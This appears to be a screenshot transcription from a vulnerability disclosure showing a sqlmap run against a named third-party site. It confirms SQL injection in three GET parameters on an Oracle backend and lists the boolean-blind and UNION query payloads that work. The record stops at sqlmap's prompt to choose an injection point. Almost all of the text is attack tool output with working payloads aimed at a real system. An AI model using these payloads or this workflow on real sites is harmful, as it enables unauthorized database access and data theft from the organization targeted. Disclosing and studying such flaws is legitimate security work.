 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxt.hxlife.com/ui/common/jsp/...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:56:55
[16:56:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: codeField (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: codeType=1&codeField=(SELECT (CASE WHEN (2737=2737) THEN 1 ELSE CAS
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1
Parameter: codeType (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1' UNION ALL SELECT NULL,CHR(113)||CHR(107)||CHR(107)||CHR
(122)||CHR(113)||CHR(74)||CHR(106)||CHR(65)||CHR(83)||CHR(116)||CHR(103)||CHR(73
)||CHR(89)||CHR(119)||CHR(109)||CHR(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113)
,NULL,NULL,NULL FROM DUAL-- &codeField=1&codeConditon=1
Parameter: codeConditon (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1&codeField=1&codeConditon=1' UNION ALL SELECT NULL,NULL,N
ULL,NULL,CHR(113)||CHR(107)||CHR(107)||CHR(122)||CHR(113)||CHR(112)||CHR(67)||CH
R(100)||CHR(71)||CHR(122)||CHR(100)||CHR(108)||CHR(111)||CHR(116)||CHR(114)||CHR
(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113) FROM DUAL--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeField, type: Unescaped numeric (default)
[1] place: GET, parameter: codeType, type: Single quoted string
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
> _
www.wooyun.org